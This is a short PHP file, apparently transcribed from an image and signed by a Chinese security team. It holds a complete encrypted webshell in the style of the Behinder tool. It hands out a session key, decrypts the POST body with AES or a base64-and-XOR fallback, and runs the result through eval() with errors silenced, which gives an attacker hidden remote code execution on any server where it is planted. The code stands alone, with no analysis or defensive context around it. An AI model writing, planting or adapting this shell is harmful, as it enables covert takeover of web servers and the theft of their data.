 1 <?php
2 @error_reporting(0);
3 session_start();
4 if (isset($_GET['pass']))
5 {
6 $key=substr(md5(uniqid(rand())),16);
7 $_SESSION['k']=$key;
8 print $key;
9 }
10 else
11 {
12 $key=$_SESSION['k'];
13 $post=file_get_contents("php://input");
14 if(!extension_loaded('openssl'))
15 {
16 $t="base64_"."decode";
17 $post=$t($post."");
18
19 for($i=0;$i<strlen($post);$i++) {
20 $post[$i] = $post[$i]^$key[$i+1&15];
21 }
22 }
23 else
24 {
25 $post=openssl_decrypt($post, "AES128", $key);
26 }
27 $arr=explode('|',$post);
28 $func=$arr[0];
29 $params=$arr[1];
30 class C{public function __construct($p) {eval($p."");}}
31 @new C($params);
哈拉少安全小队